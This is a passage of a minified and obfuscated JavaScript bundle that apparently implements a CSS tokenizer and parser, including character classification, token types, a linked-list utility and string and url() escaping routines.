lr=lO;return(z+=this[lr(0x2d0)])<this[lr(0x495)]?this[lr(0x316)][z-0x1]&k:this[lr(0x782)][lr(0x218)];}[lO(0xf0b)](z){const lE=lO;for(let M=this[lE(0x2d0)];M<this[lE(0x495)];M++){const p=this[lE(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return M-this[lE(0x2d0)];}return f['LT'];}[lO(0x693)](z,M){const lh=lO;return(z+=this[lh(0x2d0)])<this[lh(0x495)]&&(0x0,E['s0'])(this[lh(0x782)],this[lh(0x316)][z-0x1]&k,this[lh(0x316)][z]&k,M);}[lO(0x7f4)](z){const lf=lO;return z===this[lf(0x2d0)]?this[lf(0xe93)]:z>0x0?z<this[lf(0x495)]?this[lf(0x316)][z-0x1]&k:this[lf(0x316)][this[lf(0x495)]]&k:this[lf(0x9fa)];}[lO(0xea3)](z){const lt=lO;return this[lt(0x782)][lt(0xabc)](z,this[lt(0xe93)]);}[lO(0xd3b)](z){const lk=lO;return this[lk(0x2f2)][this[lk(0x2d0)]]<z;}[lO(0xbf3)](z,M){const lc=lO;return M?this[lc(0x680)](M)===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0x21f)](M))===z:this[lc(0xf8e)]===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0xe93)])===z;}[lO(0xe0b)](z){const ll=lO;let M=this[ll(0x2d0)]+z;M<this[ll(0x495)]?(this[ll(0x2d0)]=M,this[ll(0xe93)]=this[ll(0x316)][M-0x1]&k,M=this[ll(0x316)][M],this[ll(0xf8e)]=M>>N,this[ll(0x500)]=M&k):(this[ll(0x2d0)]=this[ll(0x495)],this[ll(0x8bd)]());}[lO(0x8bd)](){const lN=lO;let z=this[lN(0x2d0)]+0x1;z<this[lN(0x495)]?(this[lN(0x2d0)]=z,this[lN(0xe93)]=this[lN(0x500)],z=this[lN(0x316)][z],this[lN(0xf8e)]=z>>N,this[lN(0x500)]=z&k):(this[lN(0x8f6)]=!0x0,this[lN(0x2d0)]=this[lN(0x495)],this[lN(0xf8e)]=f['LT'],this[lN(0xe93)]=this[lN(0x500)]=this[lN(0x782)][lN(0x218)]);}[lO(0x439)](){const lU=lO;for(;this[lU(0xf8e)]===f['M$']||this[lU(0xf8e)]===f['Mw'];)this[lU(0x8bd)]();}[lO(0xfaf)](z,M){const lK=lO;let p=z,Q=0x0,g=0x0;D:for(;p<this[lK(0x495)]&&(Q=this[lK(0x2f2)][p],!(Q<z));p++)switch(g=p>0x0?this[lK(0x316)][p-0x1]&k:this[lK(0x9fa)],M(this[lK(0x782)][lK(0x708)](g))){case 0x1:break D;case 0x2:p++;break D;default:K(this[lK(0x316)][p]>>N)&&(p=Q);}this[lK(0xe0b)](p-this[lK(0x2d0)]);}[lO(0x6d1)](z){const li=lO;for(let M=0x0,p=this[li(0x9fa)];M<this[li(0x495)];M++){const Q=p,g=this[li(0x316)][M],D=g&k;p=D,z(g>>N,Q,D,M);}}[lO(0x3a1)](){const lI=lO,z=new Array(this[lI(0x495)]);return this[lI(0x6d1)]((M,p,Q,g)=>{const lz=lI;z[g]={'idx':g,'type':h['A'][M],'chunk':this[lz(0x782)][lz(0xabc)](p,Q),'balance':this[lz(0x2f2)][g]};}),z;}}},0xd15:(O,G,s)=>{'use strict';s['d'](G,{'N':()=>X});const x=0x4000;function X(E=null,h){const lM=a2a;return null===E||E[lM(0x218)]<h?new Uint32Array(Math[lM(0x248)](h+0x400,x)):E;}},0x9f5:(O,G,x)=>{'use strict';const lp=a2a;x['d'](G,{'Eo':()=>K,'GI':()=>T,'Mi':()=>M,'Od':()=>J,'U$':()=>W,'Vv':()=>N,'Ym':()=>R,'Z9':()=>I,'eO':()=>D,'i0':()=>z,'lP':()=>S,'o6':()=>Q,'tB':()=>k,'vr':()=>B,'yp':()=>E});const X=0x0;function E(j){return j>=0x30&&j<=0x39;}function k(j){return E(j)||j>=0x41&&j<=0x46||j>=0x61&&j<=0x66;}function N(j){return j>=0x41&&j<=0x5a;}function U(j){return function(Z){return N(Z)||function(q){return q>=0x61&&q<=0x7a;}(Z);}(j)||function(Z){return Z>=0x80;}(j)||0x5f===j;}function K(j){return U(j)||E(j)||0x2d===j;}function I(j){return 0xa===j||0xd===j||0xc===j;}function z(j){return I(j)||0x20===j||0x9===j;}function M(j,Z){return 0x5c===j&&!I(Z)&&Z!==X;}function Q(j,Z,q){return 0x2d===j?U(Z)||0x2d===Z||M(Z,q):!!U(j)||0x5c===j&&M(j,Z);}function D(j,Z,q){return 0x2b===j||0x2d===j?E(Z)?0x2:0x2e===Z&&E(q)?0x3:0x0:0x2e===j?E(Z)?0x2:0x0:E(j)?0x1:0x0;}function B(j){return 0xfeff===j||0xfffe===j?0x1:0x0;}const F=new Array(0x80),W=0x82,R=0x83,J=0x84,S=0x85;for(let j=0x0;j<F[lp(0x218)];j++)F[j]=z(j)&&W||E(j)&&R||U(j)&&J||((A=j)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&S||j||0x80;var A;function T(Z){return Z<0x80?F[Z]:J;}},0x11ac:(O,G,x)=>{'use strict';x['d'](G,{'$C':()=>h['s0'],'A1':()=>k['A'],'A9':()=>X['A9'],'AJ':()=>X['AJ'],'Fg':()=>X['Fg'],'KJ':()=>h['KJ'],'LT':()=>X['LT'],'M$':()=>X['M$'],'Mi':()=>E['Mi'],'Mw':()=>X['Mw'],'Nb':()=>h['Nb'],'Ne':()=>X['Ne'],'Oh':()=>X['Oh'],'Q0':()=>X['Q0'],'Qf':()=>X['Qf'],'Qq':()=>X['Qq'],'Qx':()=>X['Qx'],'VY':()=>X['VY'],'Vw':()=>X['Vw'],'Vy':()=>X['Vy'],'X6':()=>X['X6'],'Z4':()=>h['Z4'],'_i':()=>X['_i'],'eV':()=>N['e'],'fg':()=>X['fg'],'hk':()=>X['hk'],'i0':()=>E['i0'],'lh':()=>X['lh'],'no':()=>X['no'],'o6':()=>E['o6'],'qw':()=>U,'s0':()=>X['s0'],'sR':()=>h['sR'],'tB':()=>E['tB'],'uX':()=>f['A'],'wN':()=>X['wN'],'yQ':()=>h['yQ'],'yp':()=>E['yp'],'zG':()=>X['zG'],'zt':()=>X['zt'],'zu':()=>X['zu']});var X=x(0xb59),E=x(0x9f5),h=x(0x1945),f=x(0x1738),k=x(0xab3),N=x(0x1f39);function U(K,I){const lF=a2a;function z(w){const lQ=a2a;return w<D?K[lQ(0x708)](w):0x0;}function M(){return W=(0x0,h['yQ'])(K,W),(0x0,E['o6'])(z(W),z(W+0x1),z(W+0x2))?(B=X['fg'],void(W=(0x0,h['Ui'])(K,W))):0x25===z(W)?(B=X['Ne'],void W++):void(B=X['wN']);}function Q(){const lg=a2a,w=W;return W=(0x0,h['Ui'])(K,W),(0x0,h['s0'])(K,w,W,lg(0xa3f))&&0x28===z(W)?(W=(0x0,h['yK'])(K,W+0x1),0x22===z(W)||0x27===z(W)?(B=X['zt'],void(W=w+0x4)):void(function(){const lD=lg;for(B=X['s0'],W=(0x0,h['yK'])(K,W);W<K[lD(0x218)];W++){const R=K[lD(0x708)](W);switch((0x0,E['GI'])(R)){case 0x29:return void W++;case E['U$']:return W=(0x0,h['yK'])(K,W),0x29===z(W)||W>=K[lD(0x218)]?void(W<K[lD(0x218)]&&W++):(W=(0x0,h['FW'])(K,W),void(B=X['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return W=(0x0,h['FW'])(K,W),void(B=X['VY']);case 0x5c:if((0x0,E['Mi'])(R,z(W+0x1))){W=(0x0,h['KJ'])(K,W)-0x1;break;}return W=(0x0,h['FW'])(K,W),void(B=X['VY']);}}}())):0x28===z(W)?(B=X['zt'],void W++):void(B=X['Vy']);}function g(w){const lB=a2a;for(w||(w=z(W++)),B=X['Qf'];W<K[lB(0x218)];W++){const R=K[lB(0x708)](W);switch((0x0,E['GI'])(R)){case w:return void W++;case E['U$']:if((0x0,E['Z9'])(R))return W+=(0x0,h['xC'])(K,W,R),void(B=X['Fg']);break;case 0x5c:if(W===K[lB(0x218)]-0x1)break;const J=z(W+0x1);(0x0,E['Z9'])(J)?W+=(0x0,h['xC'])(K,W+0x1,J):(0x0,E['Mi'])(R,J)&&(W=(0x0,h['KJ'])(K,W)-0x1);}}}const D=(K=String(K||''))[lF(0x218)];let B,F=(0x0,E['vr'])(z(0x0)),W=F;for(;W<D;){const w=K[lF(0x708)](W);switch((0x0,E['GI'])(w)){case E['U$']:B=X['M$'],W=(0x0,h['yK'])(K,W+0x1);break;case 0x22:g();break;case 0x23:(0x0,E['Eo'])(z(W+0x1))||(0x0,E['Mi'])(z(W+0x1),z(W+0x2))?(B=X['Vw'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x27:g();break;case 0x28:B=X['AJ'],W++;break;case 0x29:B=X['no'],W++;break;case 0x2b:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2c:B=X['A9'],W++;break;case 0x2d:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():0x2d===z(W+0x1)&&0x3e===z(W+0x2)?(B=X['zG'],W+=0x3):(0x0,E['o6'])(w,z(W+0x1),z(W+0x2))?Q():(B=X['_i'],W++);break;case 0x2e:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2f:0x2a===z(W+0x1)?(B=X['Mw'],W=K[lF(0x950)]('*/',W+0x2),W=-0x1===W?K[lF(0x218)]:W+0x2):(B=X['_i'],W++);break;case 0x3a:B=X['Qx'],W++;break;case 0x3b:B=X['Qq'],W++;break;case 0x3c:0x21===z(W+0x1)&&0x2d===z(W+0x2)&&0x2d===z(W+0x3)?(B=X['lh'],W+=0x4):(B=X['_i'],W++);break;case 0x40:(0x0,E['o6'])(z(W+0x1),z(W+0x2),z(W+0x3))?(B=X['zu'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x5b:B=X['hk'],W++;break;case 0x5c:(0x0,E['Mi'])(w,z(W+0x1))?Q():(B=X['_i'],W++);break;case 0x5d:B=X['Oh'],W++;break;case 0x7b:B=X['X6'],W++;break;case 0x7d:B=X['Q0'],W++;break;case E['Ym']:M();break;case E['Od']:Q();break;default:B=X['_i'],W++;}I(B,F,F=W);}}},0x1738:(O,G,s)=>{'use strict';const ld=a2a;s['d'](G,{'A':()=>x});const x=[ld(0x428),ld(0xfc0),ld(0xbd5),ld(0x2b7),ld(0x38d),ld(0x689),ld(0x5a5),ld(0x400),ld(0x26f),ld(0x13c),ld(0x995),ld(0xf68),ld(0x8fa),ld(0xf69),ld(0xe8d),ld(0xb55),ld(0xb07),ld(0x3e0),ld(0x115),ld(0x1d3),ld(0x21d),ld(0x5bf),ld(0xa2b),ld(0x5a2),ld(0x237),ld(0xb0d)];},0xb59:(O,G,X)=>{'use strict';X['d'](G,{'A9':()=>V,'AJ':()=>b1,'Fg':()=>D,'LT':()=>N,'M$':()=>j,'Mw':()=>b5,'Ne':()=>J,'Oh':()=>b0,'Q0':()=>b4,'Qf':()=>Q,'Qq':()=>L,'Qx':()=>Y,'VY':()=>F,'Vw':()=>z,'Vy':()=>U,'X6':()=>b3,'_i':()=>W,'fg':()=>T,'hk':()=>P,'lh':()=>Z,'no':()=>b2,'s0':()=>B,'wN':()=>R,'zG':()=>q,'zt':()=>K,'zu':()=>I});const N=0x0,U=0x1,K=0x2,I=0x3,z=0x4,Q=0x5,D=0x6,B=0x7,F=0x8,W=0x9,R=0xa,J=0xb,T=0xc,j=0xd,Z=0xe,q=0xf,Y=0x10,L=0x11,V=0x12,P=0x13,b0=0x14,b1=0x15,b2=0x16,b3=0x17,b4=0x18,b5=0x19;},0x1945:(O,G,x)=>{'use strict';x['d'](G,{'FW':()=>D,'KJ':()=>z,'Nb':()=>k,'Ui':()=>M,'Z4':()=>U,'s0':()=>N,'sR':()=>B,'xC':()=>f,'yK':()=>K,'yQ':()=>Q});var X=x(0x9f5);function E(F,W){const lW=a2a;return W<F[lW(0x218)]?F[lW(0x708)](W):0x0;}function f(F,W,w){return 0xd===w&&0xa===E(F,W+0x1)?0x2:0x1;}function k(F,W,w){const le=a2a;let R=F[le(0x708)](W);return(0x0,X['Vv'])(R)&&(R|=0x20),R===w;}function N(F,W,w,R){const ln=a2a;if(w-W!==R[ln(0x218)])return!0x1;if(W<0x0||w>F[ln(0x218)])return!0x1;for(let J=W;J<w;J++){const S=R[ln(0x708)](J-W);let A=F[ln(0x708)](J);if((0x0,X['Vv'])(A)&&(A|=0x20),A!==S)return!0x1;}return!0x0;}function U(F,W){const lu=a2a;for(;W>=0x0&&(0x0,X['i0'])(F[lu(0x708)](W));W--);return W+0x1;}function K(F,W){const lw=a2a;for(;W<F[lw(0x218)]&&(0x0,X['i0'])(F[lw(0x708)](W));W++);return W;}function I(F,W){const lR=a2a;for(;W<F[lR(0x218)]&&(0x0,X['yp'])(F[lR(0x708)](W));W++);return W;}function z(F,W){const lJ=a2a;if(W+=0x2,(0x0,X['tB'])(E(F,W-0x1))){for(const R=Math[lJ(0xbe0)](F[lJ(0x218)],W+0x5);W<R&&(0x0,X['tB'])(E(F,W));W++);const w=E(F,W);(0x0,X['i0'])(w)&&(W+=f(F,W,w));}return W;}function M(F,W){const lS=a2a;for(;W<F[lS(0x218)];W++){const w=F[lS(0x708)](W);if(!(0x0,X['Eo'])(w)){if(!(0x0,X['Mi'])(w,E(F,W+0x1)))break;W=z(F,W)-0x1;}}return W;}function Q(F,W){const lA=a2a;let w=F[lA(0x708)](W);if(0x2b!==w&&0x2d!==w||(w=F[lA(0x708)](W+=0x1)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1),w=F[lA(0x708)](W)),0x2e===w&&(0x0,X['yp'])(F[lA(0x708)](W+0x1))&&(W=I(F,W+=0x2)),k(F,W,0x65)){let R=0x0;w=F[lA(0x708)](W+0x1),0x2d!==w&&0x2b!==w||(R=0x1,w=F[lA(0x708)](W+0x2)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1+R+0x1));}return W;}function D(F,W){const lT=a2a;for(;W<F[lT(0x218)];W++){const w=F[lT(0x708)](W);if(0x29===w){W++;break;}(0x0,X['Mi'])(w,E(F,W+0x1))&&(W=z(F,W));}return W;}function B(F){const lj=a2a;if(0x1===F[lj(0x218)]&&!(0x0,X['tB'])(F[lj(0x708)](0x0)))return F[0x0];let W=parseInt(F,0x10);return(0x0===W||W>=0xd800&&W<=0xdfff||W>0x10ffff)&&(W=0xfffd),String[lj(0x4cd)](W);}},0x1aa:(O,G,s)=>{'use strict';const lZ=a2a;s['d'](G,{'B':()=>X});let x=null;class X{static[lZ(0x2c9)](E){return{'prev':null,'next':null,'data':E};}constructor(){const lo=lZ;this[lo(0x72a)]=null,this[lo(0xdde)]=null,this[lo(0x568)]=null;}[lZ(0x2c9)](E){const lq=lZ;return X[lq(0x2c9)](E);}[lZ(0x86c)](E,h){const lY=lZ;let f;return null!==x?(f=x,x=x[lY(0x568)],f[lY(0xc6d)]=E,f[lY(0x8bd)]=h,f[lY(0x568)]=this[lY(0x568)]):f={'prev':E,'next':h,'cursor':this[lY(0x568)]},this[lY(0x568)]=f,f;}[lZ(0x16b)](){const ly=lZ,{cursor:E}=this;this[ly(0x568)]=E[ly(0x568)],E[ly(0xc6d)]=null,E[ly(0x8bd)]=null,E[ly(0x568)]=x,x=E;}[lZ(0x42f)](E,h,f,k){const lL=lZ;let {cursor:c}=this;for(;null!==c;)c[lL(0xc6d)]===E&&(c[lL(0xc6d)]=h),c[lL(0x8bd)]===f&&(c[lL(0x8bd)]=k),c=c[lL(0x568)];}*[Symbol[lZ(0xf85)]](){const lV=lZ;for(let E=this[lV(0x72a)];null!==E;E=E[lV(0x8bd)])yield E[lV(0xbb9)];}get[lZ(0x674)](){const lm=lZ;let E=0x0;for(let h=this[lm(0x72a)];null!==h;h=h[lm(0x8bd)])E++;return E;}get[lZ(0x326)](){const lP=lZ;return null===this[lP(0x72a)];}get[lZ(0x243)](){const lC=lZ;return this[lC(0x72a)]&&this[lC(0x72a)][lC(0xbb9)];}get[lZ(0x455)](){const N0=lZ;return this[N0(0xdde)]&&this[N0(0xdde)][N0(0xbb9)];}[lZ(0xf89)](E){const N1=lZ;let h=null;this[N1(0x72a)]=null;for(let f of E){const k=X[N1(0x2c9)](f);null!==h?h[N1(0x8bd)]=k:this[N1(0x72a)]=k,k[N1(0xc6d)]=h,h=k;}return this[N1(0xdde)]=h,this;}[lZ(0x551)](){return[...this];}[lZ(0xe34)](){return[...this];}[lZ(0xdcd)](E,h=this){const N2=lZ,f=this[N2(0x86c)](null,this[N2(0x72a)]);for(;null!==f[N2(0x8bd)];){const k=f[N2(0x8bd)];f[N2(0x8bd)]=k[N2(0x8bd)],E[N2(0xe04)](h,k[N2(0xbb9)],k,this);}this[N2(0x16b)]();}[lZ(0xcff)](E,h=this){const N3=lZ,f=this[N3(0x86c)](this[N3(0xdde)],null);for(;null!==f[N3(0xc6d)];){const k=f[N3(0xc6d)];f[N3(0xc6d)]=k[N3(0xc6d)],E[N3(0xe04)](h,k[N3(0xbb9)],k,this);}this[N3(0x16b)]();}[lZ(0x65b)](E,h,f=this){const N4=lZ;let k,c=this[N4(0x86c)](null,this[N4(0x72a)]),l=h;for(;null!==c[N4(0x8bd)];)k=c[N4(0x8bd)],c[N4(0x8bd)]=k[N4(0x8bd)],l=E[N4(0xe04)](f,l,k[N4(0xbb9)],k,this);return this[N4(0x16b)](),l;}[lZ(0x592)](E,h,f=this){const N5=lZ;let k,c=this[N5(0x86c)](this[N5(0xdde)],null),l=h;for(;null!==c[N5(0xc6d)];)k=c[N5(0xc6d)],c[N5(0xc6d)]=k[N5(0xc6d)],l=E[N5(0xe04)](f,l,k[N5(0xbb9)],k,this);return this[N5(0x16b)](),l;}[lZ(0x11e)](E,h=this){const N6=lZ;for(let f=this[N6(0x72a)];null!==f;f=f[N6(0x8bd)])if(E[N6(0xe04)](h,f[N6(0xbb9)],f,this))return!0x0;return!0x1;}[lZ(0x38c)](E,h=this){const N7=lZ,f=new X();for(let k=this[N7(0x72a)];null!==k;k=k[N7(0x8bd)])f[N7(0x7fc)](E[N7(0xe04)](h,k[N7(0xbb9)],k,this));return f;}[lZ(0x91a)](E,h=this){const N8=lZ,f=new X();for(let k=this[N8(0x72a)];null!==k;k=k[N8(0x8bd)])E[N8(0xe04)](h,k[N8(0xbb9)],k,this)&&f[N8(0x7fc)](k[N8(0xbb9)]);return f;}[lZ(0x48b)](E,h,f=this){const N9=lZ;if(null===E)return;const k=this[N9(0x86c)](null,E);for(;null!==k[N9(0x8bd)];){const c=k[N9(0x8bd)];if(k[N9(0x8bd)]=c[N9(0x8bd)],h[N9(0xe04)](f,c[N9(0xbb9)],c,this))break;}this[N9(0x16b)]();}[lZ(0x5d5)](E,h,f=this){const Nb=lZ;if(null===E)return;const k=this[Nb(0x86c)](E,null);for(;null!==k[Nb(0xc6d)];){const c=k[Nb(0xc6d)];if(k[Nb(0xc6d)]=c[Nb(0xc6d)],h[Nb(0xe04)](f,c[Nb(0xbb9)],c,this))break;}this[Nb(0x16b)]();}[lZ(0x368)](){const Na=lZ;this[Na(0x72a)]=null,this[Na(0xdde)]=null;}[lZ(0x7f1)](){const Nv=lZ,E=new X();for(let h of this)E[Nv(0x7fc)](h);return E;}[lZ(0xd39)](E){const NH=lZ;return this[NH(0x42f)](null,E,this[NH(0x72a)],E),null!==this[NH(0x72a)]?(this[NH(0x72a)][NH(0xc6d)]=E,E[NH(0x8bd)]=this[NH(0x72a)]):this[NH(0xdde)]=E,this[NH(0x72a)]=E,this;}[lZ(0x4ba)](E){const NO=lZ;return this[NO(0xd39)](X[NO(0x2c9)](E));}[lZ(0x373)](E){const NG=lZ;return this[NG(0xc22)](E);}[lZ(0x7fc)](E){const Ns=lZ;return this[Ns(0xc22)](X[Ns(0x2c9)](E));}[lZ(0xc22)](E,h=null){const Nx=lZ;if(null!==h){if(this[Nx(0x42f)](h[Nx(0xc6d)],E,h,E),null===h[Nx(0xc6d)]){if(this[Nx(0x72a)]!==h)throw new Error(Nx(0x98e));this[Nx(0x72a)]=E,h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h,this[Nx(0x42f)](null,E);}else h[Nx(0xc6d)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=h[Nx(0xc6d)],h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h;}else this[Nx(0x42f)](this[Nx(0xdde)],E,null,E),null!==this[Nx(0xdde)]?(this[Nx(0xdde)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=this[Nx(0xdde)]):this[Nx(0x72a)]=E,this[Nx(0xdde)]=E;return this;}[lZ(0x65e)](E,h){const NX=lZ;return this[NX(0xc22)](X[NX(0x2c9)](E),h);}[lZ(0xfa7)](E){const Nr=lZ;if(this[Nr(0x42f)](E,E[Nr(0xc6d)],E,E[Nr(0x8bd)]),null!==E[Nr(0xc6d)])E[Nr(0xc6d)][Nr(0x8bd)]=E[Nr(0x8bd)];else{if(this[Nr(0x72a)]!==E)throw new Error(Nr(0xba9));this[Nr(0x72a)]=E[Nr(0x8bd)];}if(null!==E[Nr(0x8bd)])E[Nr(0x8bd)][Nr(0xc6d)]=E[Nr(0xc6d)];else{if(this[Nr(0xdde)]!==E)throw new Error(Nr(0xba9));this[Nr(0xdde)]=E[Nr(0xc6d)];}return E[Nr(0xc6d)]=null,E[Nr(0x8bd)]=null,E;}[lZ(0x83e)](E){const NE=lZ;this[NE(0xc22)](X[NE(0x2c9)](E));}[lZ(0xd68)](){const Nh=lZ;return null!==this[Nh(0xdde)]?this[Nh(0xfa7)](this[Nh(0xdde)]):null;}[lZ(0x3a5)](E){const Nf=lZ;this[Nf(0xd39)](X[Nf(0x2c9)](E));}[lZ(0x722)](){const Nt=lZ;return null!==this[Nt(0x72a)]?this[Nt(0xfa7)](this[Nt(0x72a)]):null;}[lZ(0xdb4)](E){const Nk=lZ;return this[Nk(0x4ab)](E,this[Nk(0x72a)]);}[lZ(0xc6c)](E){const Nc=lZ;return this[Nc(0x4ab)](E);}[lZ(0x4ab)](E,h){const Nl=lZ;return null===E[Nl(0x72a)]||(null!=h?(this[Nl(0x42f)](h[Nl(0xc6d)],E[Nl(0xdde)],h,E[Nl(0x72a)]),null!==h[Nl(0xc6d)]?(h[Nl(0xc6d)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=h[Nl(0xc6d)]):this[Nl(0x72a)]=E[Nl(0x72a)],h[Nl(0xc6d)]=E[Nl(0xdde)],E[Nl(0xdde)][Nl(0x8bd)]=h):(this[Nl(0x42f)](this[Nl(0xdde)],E[Nl(0xdde)],null,E[Nl(0x72a)]),null!==this[Nl(0xdde)]?(this[Nl(0xdde)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=this[Nl(0xdde)]):this[Nl(0x72a)]=E[Nl(0x72a)],this[Nl(0xdde)]=E[Nl(0xdde)]),E[Nl(0x72a)]=null,E[Nl(0xdde)]=null),this;}[lZ(0x993)](E,h){const NN=lZ;NN(0x72a)in h?this[NN(0x4ab)](h,E):this[NN(0xc22)](h,E),this[NN(0xfa7)](E);}}},0x12dd:(O,G,s)=>{'use strict';s(0x1aa);},0x192b:(O,G,s)=>{'use strict';function x(X,E){const NU=a2a,h=Object[NU(0xe17)](SyntaxError[NU(0x289)]),f=new Error();return Object[NU(0x5ac)](h,{'name':X,'message':E,get 'stack'(){const NK=NU;return(f[NK(0xebe)]||'')[NK(0x993)](/^(.+\n){1,3}/,X+':\x20'+E+'\x0a');}});}s['d'](G,{'a':()=>x});},0x122e:(O,G,s)=>{'use strict';s(0x11ac);},0xc8c:(O,G,x)=>{'use strict';x['d'](G,{'MZ':()=>k,'Si':()=>f,'vs':()=>N});const X=new Map(),E=new Map(),h=0x2d,f=function(K){const Ni=a2a;if(X[Ni(0x3f0)](K))return X[Ni(0xfc8)](K);const I=K[Ni(0xec2)]();let z=X[Ni(0xfc8)](I);if(void 0x0===z){const M=N(I,0x0),p=M?'':U(I,0x0);z=Object[Ni(0x2a1)]({'basename':I[Ni(0x1c5)](p[Ni(0x218)]),'name':I,'prefix':p,'vendor':p,'custom':M});}return X[Ni(0xac3)](K,z),z;},k=function(K){const NI=a2a;if(E[NI(0x3f0)](K))return E[NI(0xfc8)](K);let I=K,z=K[0x0];'/'===z?z='/'===K[0x1]?'//':'/':'_'!==z&&'*'!==z&&'$'!==z&&'#'!==z&&'+'!==z&&'&'!==z&&(z='');const M=N(I,z[NI(0x218)]);if(!M&&(I=I[NI(0xec2)](),E[NI(0x3f0)](I))){const D=E[NI(0xfc8)](I);return E[NI(0xac3)](K,D),D;}const p=M?'':U(I,z[NI(0x218)]),Q=I[NI(0x1c5)](0x0,z[NI(0x218)]+p[NI(0x218)]),g=Object[NI(0x2a1)]({'basename':I[NI(0x1c5)](Q[NI(0x218)]),'name':I[NI(0x1c5)](z[NI(0x218)]),'hack':z,'vendor':p,'prefix':Q,'custom':M});return E[NI(0xac3)](K,g),g;};function N(K,I){const Nz=a2a;return I=I||0x0,K[Nz(0x218)]-I>=0x2&&K[Nz(0x708)](I)===h&&K[Nz(0x708)](I+0x1)===h;}function U(K,I){const NM=a2a;if(I=I||0x0,K[NM(0x218)]-I>=0x3&&K[NM(0x708)](I)===h&&K[NM(0x708)](I+0x1)!==h){const z=K[NM(0x950)]('-',I+0x2);if(-0x1!==z)return K[NM(0xabc)](I,z+0x1);}return'';}},0x18bf:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>k,'l':()=>c});var X=x(0x11ac);const E=0x5c,h=0x22,f=0x27;function k(N){const Np=a2a,U=N[Np(0x218)],K=N[Np(0x708)](0x0),I=K===h||K===f?0x1:0x0,z=0x1===I&&U>0x1&&N[Np(0x708)](U-0x1)===K?U-0x2:U-0x1;let M='';for(let p=I;p<=z;p++){let Q=N[Np(0x708)](p);if(Q===E){if(p===z){p!==U-0x1&&(M=N[Np(0x1c5)](p+0x1));break;}if(Q=N[Np(0x708)](++p),(0x0,X['Mi'])(E,Q)){const g=p-0x1,D=(0x0,X['KJ'])(N,g);p=D-0x1,M+=(0x0,X['sR'])(N[Np(0xabc)](g+0x1,D));}else 0xd===Q&&0xa===N[Np(0x708)](p+0x1)&&p++;}else M+=N[p];}return M;}function c(N,U){const NQ=a2a,K=U?'\x27':'\x22',I=U?f:h;let z='',M=!0x1;for(let p=0x0;p<N[NQ(0x218)];p++){const Q=N[NQ(0x708)](p);0x0!==Q?Q<=0x1f||0x7f===Q?(z+='\x5c'+Q[NQ(0x8d2)](0x10),M=!0x0):Q===I||Q===E?(z+='\x5c'+N[NQ(0x606)](p),M=!0x1):(M&&((0x0,X['tB'])(Q)||(0x0,X['i0'])(Q))&&(z+='\x20'),z+=N[NQ(0x606)](p),M=!0x1):z+='�';}return K+z+K;}},0x15b1:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>K,'l':()=>I});var X=x(0x11ac);const E=0x20,h=0x5c,f=0x22,k=0x27,N=0x28,U=0x29;function K(z){const Ng=a2a,M=z[Ng(0x218)];let p=0x4,Q=z[Ng(0x708)](M-0x1)===U?M-0x2:M-0x1,g='';for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](p));)p++;for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](Q));)Q--;for(let D=p;D<=Q;D++){let B=z[Ng(0x708)](D);if(B===h){if(D===Q){D!==M-0x1&&(g=z[Ng(0x1c5)](D+0x1));break;}if(B=z[Ng(0x708)](++D),(0x0,X['Mi'])(h,B)){const F=D-0x1,W=(0x0,X['KJ'])(z,F);D=W-0x1,g+=(0x0,X['sR'])(z[Ng(0xabc)](F+0x1,W));}else 0xd===B&&0xa===z[Ng(0x708)](D+0x1)&&D++;}else g+=z[D];}return g;}function I(z){const ND=a2a;let M='',p=!0x1;for(let Q=0x0;Q<z[ND(0x218)];Q++){const g=z[ND(0x708)](Q);0x0!==g?g<=0x1f||0x7f===g?(M+='\x5c'+g[ND(0x8d2)](0x10),p=!0x0):g===E||g===h||g===f||g===k||g===N||g===U?(M+='\x5c'+z[ND(0x606)](Q),p=!0x1):(p&&(0x0,X['tB'])(g)&&(M+='\x20'),M+=z[ND(0x606)](Q),p=!0x1):M+='�';}return ND(0x665)+M+')';}},0x2495:(O,G,x)=>{'use strict';const NB=a2a;x['d'](G,{'j':()=>K});const {hasOwnProperty:X}=Object[NB(0x289)],E=function(){};function h(I){const NF=NB;return NF(0xabd)==typeof I?I:E;}function f(I,z){return function(M,p,Q){const Nd=a2a;M[Nd(0xab5)]===z&&I[Nd(0xe04)](this,M,p,Q);};}function k(I,z){const NW=NB,M=z[NW(0x695)],p=[];for(const Q in M){if(!0x1===X[NW(0xe04)](M,Q))continue;let g=M[Q];const D={'name':Q,'type':!0x1,'nullable':!0x1};Array[NW(0x890)](g)||(g=[g]);for(const B of g)null===B?D[NW(0xd20)]=!0x0:NW(0x648)==typeof B?D[NW(0xab5)]=NW(0xe54):Array[NW(0x890)](B)&&(D[NW(0xab5)]=NW(0x5ad));D[NW(0xab5)]&&p[NW(0x83e)](D);}return p[NW(0x218)]?{'context':z[NW(0xd69)],'fields':p}:null;}function N(I,z){const Ne=NB,M=I[Ne(0x4b0)][Ne(0x620)](),p=I[Ne(0x5dd)],Q=Ne(0x648)==typeof p;return z&&M[Ne(0x143)](),function(g,D,B,F){const Nn=Ne;let d;Q&&(d=D[p],D[p]=g);for(const W of M){const 